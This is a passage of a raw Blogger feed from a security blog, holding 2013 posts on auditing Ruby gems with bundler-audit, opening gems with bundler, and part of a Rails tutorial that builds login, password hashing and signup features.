Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/rails-guard-brakeman-and-bundler-audit.html","title":"Rails - Guard, Brakeman, and Bundler-Audit"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1175922758209423558"},"published":{"$t":"2013-04-10T11:39:00.001-04:00"},"updated":{"$t":"2013-04-10T11:39:13.805-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Bundler-Audit -\u003E Auditing your RubyGems"},"content":{"type":"html","$t":"Ruby applications that utilize a Gemfile\/Gemfile.lock, file(s) that contain the list of ruby gems an application should use along with their respective version number, can now be audited to determine if those libraries are vulnerable.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCredit to\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/postmodern_mod3\"\u003Epostmodern\u003C\/a\u003E\u0026nbsp;for developing the auditing gem and also to\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/rubysec\"\u003ERubySec\u003C\/a\u003E\u0026nbsp;for creating the\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/rubysec\/ruby-advisory-db\"\u003Eruby-advisory-db\u003C\/a\u003E, a community maintained database of Ruby gem vulnerabilities for which \u003Ca href=\"https:\/\/github.com\/postmodern\/bundler-audit\"\u003Ebundler-audit\u003C\/a\u003E\u0026nbsp;is built on top of.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSo to install this -\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003Egem install bundler-audit\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nto run it, navigate to the directory where the Gemfile.lock is stored:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003Ebundle-audit check\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIf the application is using a vulnerable version of a gem, the output will look like...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s1600\/bundle-audit.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s640\/bundle-audit.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKen (\u003Ca href=\"http:\/\/twitter.com\/cktricky\"\u003E@cktricky\u003C\/a\u003E)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1175922758209423558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1175922758209423558","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/bundler-audit-auditing-your-rubygems.html","title":"Bundler-Audit -\u003E Auditing your RubyGems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s72-c\/bundle-audit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2707593172403377701"},"published":{"$t":"2013-04-09T10:31:00.002-04:00"},"updated":{"$t":"2013-04-10T09:10:02.004-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Quick way to view ruby gems"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nThis post is a very short and very simple tip for easily opening a ruby gem up for closer inspection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen reviewing a Rails or Sinatra application (code review), it sometimes becomes necessary to view the libraries (ruby gems) that an application is including and using. Instead of navigating to the ~\/.rvm\/gems\/\u0026lt;version\u0026gt;@\u0026lt;gemset name\u0026gt; \u0026nbsp;directory (or wherever else the gems are stored) and opening them with your text editor of choice, you can instead leverage the power of bundler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor your *nix based systems that leverage a bashrc, bash_profile, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nopen your ~\/.bash_profile file (or whatever the appropriate bash file is)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nadd this line \u003Cb\u003E\u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003Eexport\u003C\/span\u003E\u003C\/b\u003E \u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003E\u003Cb\u003EBUNDLER_EDITOR=mate\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI chose \"mate\" because I use TextMate. Otherwise, just link to the appropriate editor executable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(exit and save bash_profile)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ntype: \u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003E\u003Cb\u003Esource ~\/.bash_profile\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen, navigate to an app that contains the Gemfile, and switch to the gemset or ruby version where these gems are contained, and choose a gem that you want to open...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003E\u003Cb\u003Ebundle open \u0026lt;gem name\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat's all there is to it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKen (@cktricky)\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2707593172403377701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2707593172403377701","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/quick-way-to-view-ruby-gems.html","title":"Quick way to view ruby gems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7499127700965956456"},"published":{"$t":"2012-12-31T17:25:00.000-05:00"},"updated":{"$t":"2012-12-31T17:27:33.372-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 5"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #6fa8dc;\"\u003EIf you'd like to skip coding this up or are having issues, you can find the application \u003Ca href=\"https:\/\/github.com\/cktricky\/attackresearch\"\u003Esource code here\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003ETo start at the code which represents the completion of Parts 1-5, do the following:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E$\u0026nbsp;git clone git:\/\/github.com\/cktricky\/attackresearch.git\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E$\u0026nbsp;cd attackresearch\/\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E$\u0026nbsp;git reset --hard 3c3003d0b087d64f60446f74bcb2deedca60691f\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E$ bundle install\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E$\u0026nbsp;rake db:create db:migrate unicorn:start[4444]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n=========== Part 5 Code and Walkthrough ==============\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first thing we need to do in this post is correct a mistake in the last post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nType the following to change the model \"Users\" to it's singular form \"User\". If you don't, it will cause problems with Rails routing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E$ rails d model Users\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E$ rails g model User first_name:string last_name:string email:string password_hash:string password_salt:string admin:boolean\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E$\u0026nbsp;rake db:drop\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E$\u0026nbsp;rake db:create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E$ rvmsudo rake db:migrate\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlso, a small but important detail, please ensure within your Gemfile you change:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Egem 'bcrypt-ruby', '~\u0026gt; 3.0.0'\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nto\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Egem 'bcrypt-ruby', '~\u0026gt; 3.0.0', :require =\u0026gt; 'bcrypt'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow........back to the series. So, we last left off where a login page was visible when browsing to your site but it didn't really \u003Ci\u003Edo\u003C\/i\u003E\u0026nbsp;anything. \u0026nbsp;Time to rectify that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWithin the Sessions controller, a \u003Ci\u003Ecreate\u003C\/i\u003E\u0026nbsp;method was defined and in it we called the User model's method, \"authenticate\". We have yet to define this \"authenticate\" method so let's do that now.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s1600\/user_auth_method.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s640\/user_auth_method.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELocated at \/app\/models\/user.rb\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nAlso, we are going to add an encrypt method and call it using the \"before_save\" Rails method. Basically, we are going to instruct the User model to call encrypt_password when the \"save\" method is called. For example:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eme = User.new\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eme.email = \"test@ar.com\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eme.password = \"test\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eme.password_confirmation = \"test\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eme.save\u003C\/span\u003E \u0026lt;~ at this point, any \"before_save\" methods get called\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo when you see something like \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Euser = User.new\u003C\/span\u003E and \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Euser.save\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;you know that the encrypt_password method will be called by Rails prior to saving the user data because of the \"before_save\" definition on line 4\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-vy9kztXxaLBP5_9oiCwUWu-JVa1fqbxaEZOGQ20EUnSuzl-H2cDzJDA2PNFBsgHyTsG2QxHno0DpJ02EDYXYuYMKJdRjifDli0hd5HRXTngJnl215Ftbo32ihOPN0M8GghU4ZWPF3RNh\/s1600\/user_encrypt_method.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-vy9kztXxaLBP5_9oiCwUWu-JVa1fqbxaEZOGQ20EUnSuzl-H2cDzJDA2PNFBsgHyTsG2QxHno0DpJ02EDYXYuYMKJdRjifDli0hd5HRXTngJnl215Ftbo32ihOPN0M8GghU4ZWPF3RNh\/s640\/user_encrypt_method.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nNow we have to add a few more things:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eattr_accessor :password\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Evalidates_confirmation_of :password\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Evalidates_presence_of :password, :on =\u0026gt; :create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Evalidates_presence_of :email\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Evalidates_uniqueness_of :email\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThese are basically Rails validation functions that get called when attempting to save the state of an object that represents a User. The exception being \"attr_accessor\", which is a standard Ruby call that allows an object to be both a getter \u0026amp; setter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nOkay, now let's see what it looks like.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqER3wRv_SREdvLt4TgIkk2z3WkceL2cswzNZyrNARKNwFthufTEpFHWQ39nZz6KhJi9PSBNVqQBo-0JM-Ly7ktNs88c1B_tKCVPZCEnIDVvbTcqeNHZ1TU2ES0ShMktfOA6JRP1jPMIP\/s1600\/user_model_finished.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqER3wRv_SREdvLt4TgIkk2z3WkceL2cswzNZyrNARKNwFthufTEpFHWQ39nZz6KhJi9PSBNVqQBo-0JM-Ly7ktNs88c1B_tKCVPZCEnIDVvbTcqeNHZ1TU2ES0ShMktfOA6JRP1jPMIP\/s640\/user_model_finished.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlright, so now we have a login page that does something but we need to create users. For this application's purpose, we are going to allow user's to signup. Let's provide a link for this purpose on the login page and even further, let's create a navigation bar at the top. We want this navigation bar visible on every page visited by the user. Easiest way to do that is to make it systemic and place it within the application.html.erb file under the layouts folder. Unless\u0026nbsp;\u003C\/span\u003Eoverridden\u003Cspan style=\"font-family: inherit;\"\u003E, all views will inherit the\u0026nbsp;\u003C\/span\u003Eproperties\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;specified in this file (navigation bar, for example).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW4bodxBVoxlRVeitaevAeNuHaCLkt-sRS42aWLbqtAvS9bPWPGpB5LNEaavh6Tk6Mve8Ke1zgH1Sdi_GJ2jopnUjF3F-9p0iGis4UCR5X9xtF2XeZq-eEG4TElGer5dEVBiH3Mrq0SUX5\/s1600\/app_html_erb.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"618\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW4bodxBVoxlRVeitaevAeNuHaCLkt-sRS42aWLbqtAvS9bPWPGpB5LNEaavh6Tk6Mve8Ke1zgH1Sdi_GJ2jopnUjF3F-9p0iGis4UCR5X9xtF2XeZq-eEG4TElGer5dEVBiH3Mrq0SUX5\/s640\/app_html_erb.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELocated at \/app\/views\/layouts\/application.html.erb\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWithout explaining all of Twitter-Bootstrap, one important thing to note is the class names of the HTML tags (ex: \u0026lt;div class=\"nav\"\u0026gt;) are how we associate an HTML element with a Twitter-Bootstrap defined style.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThe logic portion, the portion that belongs to Ruby and Rails, are Lines 13 -18. Effectively we are asking if the user (current_user) visiting the page is authenticated (exists), if they are (do exist), show a link to the logout path. Otherwise, render a login and signup path link.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nYou are probably wondering where link_to and current_user come from. Rails provides built-in methods and you'll notice, in the views, they are typically placed between \u0026lt;%= and %\u0026gt;. So, link_to is a built in method. However, current_user is defined by us within the application controller and is NOT a built-in method.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioiDBXgyHs1HcrqZKz3U3iriykQxBDjE0-xn6HjnzWUaf-RQFQuubtoorvF-xhGN3F8GNLEL6AA8z7YCvHLxxMACVxpMz_mCzLDHcw3YLCVxDqkRVHHHQP0dXKcMyjaycCatxIIk5eDL5-\/s1600\/app_controller_first.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioiDBXgyHs1HcrqZKz3U3iriykQxBDjE0-xn6HjnzWUaf-RQFQuubtoorvF-xhGN3F8GNLEL6AA8z7YCvHLxxMACVxpMz_mCzLDHcw3YLCVxDqkRVHHHQP0dXKcMyjaycCatxIIk5eDL5-\/s640\/app_controller_first.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELocated at \/app\/controllers\/application_controller.rb\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENotice on line 8 we define a method called current_user. This pulls a\u0026nbsp;\u003C\/span\u003Euser_id value\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003Efrom the Rails session. In order to make the current_user method accessible outside of just this controller and extend it to the view, we have annotated it as a helper_method on line 4.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nThe next thing we need to do now is actually make the signup page.\u0026nbsp;First, let's modify the attributes that are mass assignable via attr_accessilbe in the user model file.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 